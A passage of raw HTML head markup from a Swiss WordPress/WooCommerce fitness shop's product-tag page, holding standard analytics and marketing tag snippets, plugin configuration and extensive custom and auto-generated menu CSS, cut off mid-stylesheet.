<script src="https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/plain" data-service="youtube" data-category="marketing" id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","security":"06c077f258","gallery_scrolloffset":"150","eppathtoscripts":"https:\/\/trainsane.ch\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/trainsane.ch\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[],"dshpre":"1"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trainsane.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.5.2" />
<meta name="generator" content="Site Kit by Google 1.144.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","pageTitle":"airpod | Produkt Schlagwörter |","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KG2XD5CB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ixxxBr_CbK_xhhXYt5WgGI_3rpoI62lHWDyiMxwewYI" />

	<!-- Facebook Pixel Code -->
	<script type="text/plain" data-service="facebook" data-category="marketing">
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '2698934553506248');
	fbq('track', 'PageView');
	</script>
	<noscript><img height='1' width='1' style='display:none'
	src='https://www.facebook.com/tr?id=2698934553506248&ev=PageView&noscript=1'
	/></noscript>
	<!-- End Facebook Pixel Code -->
		<style type="text/css">
		/* CUSTOMIZER SETTINGS */



								


				
		

				
		
		

								
		
		




																
	 </style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.46.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-939680438":"vKsSCJ6TtpIZELbFicAD"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-QZVL0SKR2V","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Tag | airpod","list_id":"product_tag.airpod","page_type":"product_tag","currency":"CHF","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":23270,"title":"Airpod / Airpod PRO Case","type":"product","categories":[],"parent":{"id":0,"title":"Airpod / Airpod PRO Case","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":23270,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'CHF';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'CHF';
    </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_ga4_measurment_id":"G-QZVL0SKR2V","cov_remarketing":"1","cov_gads_conversion_id":"AW-939680438","cov_gads_conversion_label":"vKsSCJ6TtpIZELbFicAD","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'CHF';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'CHF';
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://trainsane.ch/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://trainsane.ch/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://trainsane.ch/wp-content/uploads/2016/10/cropped-Trainsane-App-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trainsane.ch/wp-content/uploads/2016/10/cropped-Trainsane-App-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trainsane.ch/wp-content/uploads/2016/10/cropped-Trainsane-App-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://trainsane.ch/wp-content/uploads/2016/10/cropped-Trainsane-App-Icon-270x270.png" />
<meta name="generator" content="WooCommerce Product Filter - All in One WooCommerce Filter"/>		<style id="wp-custom-css">
			/* disable (strange) menu toggles appeared after updating theme to 2.7.0 */
button.dropdown-toggle {
    display: none;
}
button.mega-toggle-animated.mega-toggle-animated-slider {
    display: none;
}
/* Adding a sub-sub-category to desktop menu */
li.main-mega-sub-cat {padding-left: 10px !important;}
li.main-mega-sub-cat a:before {content: "-";display: inline-block !important;margin: 0 5px;}

/* keep content inside */
html, body {
    max-width: 100%;
    overflow-x: hidden;
}
/* product thumbnails adjustments */
.flex-control-thumbs li {
	width: auto;
}
.image-desc-wrapper .woocommerce-product-gallery {
    margin-bottom: 10px !important;
    overflow: visible !important;
}
.woocommerce-product-gallery .flex-control-nav {
    max-height: fit-content !important;
    height: fit-content !important;
    bottom: 0;
}
/* product image prev-next arrows */
.woocommerce-product-gallery .flex-direction-nav a {
    overflow: visible !important;
    opacity: 1;
    background-color: transparent;
    height: 40px;
}
.woocommerce-product-gallery .flex-direction-nav .flex-prev {
    left: 5% !important;
}
.woocommerce-product-gallery .flex-direction-nav .flex-next {
    right: 8% !important;
}
@media (max-width: 1200px) {
	.woocommerce-product-gallery .flex-direction-nav a {
		top: 45%;
	}
}
/* Amelia styles */
.amelia-app-booking * { 
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important; 
}
.el-select-dropdown .el-select-dropdown__item > span {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
}
/* Others */
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #f6921d;
}
#brand_credits {
    background-color: #ccc;
}
input, textarea, select {
    font-size: 12px; 
}
.site-content {
    padding-bottom: 0px;
}
.cart-status.header-cart .total-count a {
    color: orange;
    font-size: 13px;
}
.evc-pricing-table .evc-pti-inner li.evc-pti-prices {
    background-color: #f6921d;
}
.evc-button.evc-btn-solid:hover {
    background-color: #f6921d;
}
.description-wrapper.taxonomy_archive {
    margin: 30px 6px 0 6px;
}
/* notices in cart and checkout */
.woocommerce-info.info-note .header {
    display: none;
}
.woocommerce-info.info-note {
    padding: 15px;
    margin: auto;
}
.info-note.focus {
    background: #f0860a;
}
.woocommerce-info.info-note .cls-notice {
    font-size: x-large;
}
.woocommerce-info.info-note .cls-notice .woocommerce-Price-amount.amount {
    /* font-weight: bold; */
}
@media (max-width:699px) { 
  .woocommerce-info.info-note .cls-notice {
    font-size: large;
  }
}
.cross-sells .products.row {
    padding: 0 0 10px 0;
}
/* notices in product page */
.woocommerce-info.info-note.cls-discount-msg {
    margin: auto !important;
}
/* button in notices */
.woocommerce-info.info-note .notice_button {
    background: black;
    padding: 5px 20px;
    color: #f0860a;
    font-size: x-large;
    width: max-content;
    border-radius: 3px;
    margin-top: 10px;
}

.woocommerce-info.info-note .notice_button > a {
    text-decoration: none;
    text-transform: uppercase;
}
@media (max-width:699px) { 
    .woocommerce-info.info-note .notice_button {
        font-size: large;
        width: 100%;
        text-align: center;
    }
}
/* notice above Zur Kasse button */
.wc-proceed-to-checkout .woocommerce-info.info-note .cls-notice {
    text-align: left;
    font-size: large;
}

.wc-proceed-to-checkout .woocommerce-info.info-note .notice_button {margin: 9px 0 0 auto;}

.wc-proceed-to-checkout .woocommerce-info.info-note .notice_button > a {
    font-size: large;
    vertical-align: text-bottom;
    line-height: 32px;
}

.mc4wp-checkbox.mc4wp-checkbox-woocommerce {
	visibility: hidden !important;
}

/* boost sales popup styles */
.wbs-content .wbs-header-right > a {
    text-decoration: none;
    background-color: #f6921d !important;
    border-radius: 4px;
    padding: 3px 12px !important;
    font-weight: bold !important;
}
.wbs-content .wbs-content-inner {
    border: 2px solid #f6921d;
    border-radius: 5px !important;
}
.woocommerce-boost-sales .wbs-close {
    border: 2px solid #f6921d !important;
}
.wbs-header-right {
    margin: 10px auto;
}
.wbs-p-price {display: inline-block;}
.wbs-p-title {max-width: 50%;}
@media (max-width: 600px) {
    p.wbs-notify_added {margin-top:15px!important}
    .woocommerce-boost-sales .wbs-breadcrum .wbs-product {
        display: none;
    }
    .wbs-header-right a {
        display: block !important;
        margin: 10px auto !important;
    }
}

.wbs-bottom .flex-direction-nav .flex-next {
    right: -40px !important;
}
.wbs-bottom .flex-direction-nav .flex-prev {
    left: -40px !important;
}
.wbs-bottom .flex-direction-nav a {
    opacity: 0.7 !important; 
}
/* fix country field in checkout */
#billing_country_field .select2 .selection .select2-selection {
    height: auto !important;
}
/* disable InCart button for not in stock variations*/
.cart-btn button.single_add_to_cart_button.button.wc-variation-is-unavailable {
    pointer-events: none !important;
    opacity: 0.5;
}
/* space adjustments under product */
.product .short-section {
    margin-bottom: 10px !important;
}
.product .secondary-bar {
    margin-bottom: 0;
}
/* search box adjustments for mobiles */
@media screen and (max-width: 992px) {
  #masthead .site-search {
    width: 12px;
  }
}
.site-search.opened > .search-icon > svg {
    visibility: hidden;
}
.site-search .search-icon {
    width: 22px;
}
/* bundle list on mobiles */
@media (max-width: 767px) {
  .bundle_table_item .bundle_configuration_value br {
    display: block;
  }
}
.product-quantity .quantity-wrapper {
    min-width: 115px;
    margin: 7px 0;
}
/* cart item list on mobiles */
.woocommerce-cart-form .cart_item td.product-name {
    width: calc(100% - 90px);
    /* vertical-align: top !important; */
    margin-top: 15px;
}

.woocommerce-cart-form .cart_item td.product-thumbnail {
    vertical-align: top !important;
    margin: 10px 0 0 4px;
}
.woocommerce-cart-form .cart_item .product-remove {
    z-index: 99;
		margin-top: 18px;
}
@media screen and (max-width: 600px) {
.woocommerce-cart-form .cart_item td.product-name {
    text-align: left;
    padding: 0 10px;
}
.woocommerce .woocommerce-cart-form__contents .product-name:after {
    right: 10px;
    left: auto;
    top: auto;
    bottom: -50px;
    font-size: 16px;
    font-weight: bold;
}
.product-name a {
    display: block;
    padding-right: 30px;
    min-height: 55px;
}
}
/* House number wide in checkout */
#billing_houseno_field {
    flex-basis: 100%;
}
/* the gutenberg homepage */
.page-id-175016 p {
    line-height: 32px;
}
.zum-trainsane-gym-home .wp-block-cover__inner-container {
    margin: auto auto 0 auto !important;
}

 #masthead  .cs-shop-megamenu{
	display:none !important;
}

 

#masthead .header-side_left {
	display:flex; 
	align-items:center;
	gap:48px;
}
#masthead  .header-wrapper {
	padding:16px 0;
	border-bottom:1px solid #0001;
}
#masthead  .header-wrapper .col-full {
	width:100%;
}
#masthead  .storefront-primary-navigation {
		width:100%; 
	margin:0
}
#masthead   .header-side_right{
	min-width:max-content;
}

#masthead .cs-shop-megamenu .mega-menu-description {
	display:none !important;
}

#masthead  .main-navigation ul.mega-menu>li a span {
	margin-left:0 !important;
}
#masthead  .main-navigation  .product_list_widget {
	display:flex;
}
#masthead  .main-navigation  .product_list_widget a {
	display:flex;
	flex-direction:column;
	text-align:center;
}

#mega-menu-primary > li > ul.mega-sub-menu {
		margin-top:22px !important;
	box-shadow: 0 0 16px #0003 !important;
}



/*MEGA MENU STYLE*/

.cs-mega-menu-categories {
	display:grid;
	grid-template-columns:repeat(3,1fr);
	gap:16px;
	
}


.cs-mega-menu-categories .cs-mega-menu-category {
	position:relative;
	display:flex; 
	flex-direction:column;
	align-items:center;
	width:100%;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-category-content {
	position:relative;

}
.cs-mega-menu-categories .cs-mega-menu-category .cs-category-image {
	min-width:100%;
	height:80px;
	overflow:hidden;
	border:1px #0005 solid
}
.cs-mega-menu-categories .cs-mega-menu-category .cs-category-image  img{
	min-width:100%;
	min-height:100%;
	object-fit:cover;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-category-title {
	display:flex;
	flex-direction:row;
	justify-content:space-between;
	align-items:center;
	margin-top:8px;
	margin-bottom:8px;
}
.cs-mega-menu-categories .cs-mega-menu-category:hover img{
	cursor:pointer;
	transform:scale(2);
	transition:ease-in-out 8s;
}
.cs-mega-menu-categories .cs-mega-menu-category .cs-category-title h4 {
	font-size:18px;
	font-family:'Squada One';
	margin-bottom:0 !important;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-category-title button {
	width:24px;
	height:24px; 
	display:flex; 
	justify-content:center; 
	align-items:center;
	border:none; 
	background:none;
	font-size:14px;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-category-description {
	font-size:14px; 
	line-height:1.2em;
}

.cs-mega-menu-categories .cs-mega-menu-category .cs-icon {
border: solid black; 
border-width: 0 2px 2px 0; display: inline-block; 
padding: 3px; 
transform: rotate(-45deg); 
	-webkit-transform: rotate(-45deg);
}
.cs-mega-menu-categories .cs-subcategories-list {
	display:flex; 
	flex-direction:column;
	position:absolute !important;
	top:0;
	left:100% !important;
	width:max-content;
	max-width:0;
	background:#fff;
	border-radius:8px;
	padding:12px 0;
	box-shadow: 0 0 12px 2px rgba(0,0,0,0.1);
z-index: 1000;
	list-style: none;
	opacity:0;
	visibility:hidden;
}
.cs-mega-menu-categories .cs-subcategories-list.active{
	opacity:1;
	visibility:visible;
	max-width:100vw;
	transition:ease-in-out .2s;
}
.cs-mega-menu-categories .cs-subcategories-list li {
	background-color:#fff;
	padding:2px 24px !important;
		transition:ease .2s;
}
.cs-mega-menu-categories .cs-subcategories-list li a{
	font-weight:600 !important;
}
.cs-mega-menu-categories .cs-subcategories-list li:hover {
	background-color:#f90 !important;
	transition:ease .2s;
}
.cs-mega-menu-categories .cs-subcategories-list li:hover a {
	background:none;
	color:#fff !important;
		transition:ease .2s;
}

#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu {
		border-radius:8px !important; 
	background:#fff !important;
	padding:32px 0 !important; 
	width:max-content !important;
		box-shadow: 0 0 16px #0003 !important;
}

#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu li{
	background:#fff !important;
	padding:0 32px !important; 
 
}
#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu li:hover{
	background:#f90 !important;
	padding:0 32px !important; 
 
}

#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu li a{
	background:none !important;
}
#mega-menu-wrap-primary #mega-menu-primary > 
.cs-normal-submenu  ul.mega-sub-menu li:hover a{
	color:#fff !important;
 
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Thursday 29th August 2024 09:33:08 UTC (core) **//** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1724923988 { content: 'Thursday 29th August 2024 09:33:08 UTC'; }#mega-menu-wrap-primary, #mega-menu-wrap-primary #mega-menu-primary, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-primary:before, #mega-menu-wrap-primary #mega-menu-primary:before, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:before, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:before, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:before, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:before, #mega-menu-wrap-primary:after, #mega-menu-wrap-primary #mega-menu-primary:after, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row:after, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column:after, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link:after, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge:after {display: none;}#mega-menu-wrap-primary {border-radius: 0;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary {background: #fff;}}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary form.mega-search-open:has(input[type=text]:focus) {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(221, 221, 221, 0);color: #222;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #fff;background: #333;}}#mega-menu-wrap-primary #mega-menu-primary {text-align: left;padding: 0px 0px 0px 0px;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-primary #mega-menu-primary li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-primary #mega-menu-primary p {margin-bottom: 10px;}#mega-menu-wrap-primary #mega-menu-primary input, #mega-menu-wrap-primary #mega-menu-primary img {max-width: 100%;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary 